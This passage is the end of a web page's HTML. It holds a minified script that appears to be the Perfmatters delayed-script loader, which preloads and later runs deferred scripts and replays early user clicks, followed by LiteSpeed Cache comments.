if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 13:28:54 -->

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-22 13:28:53 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->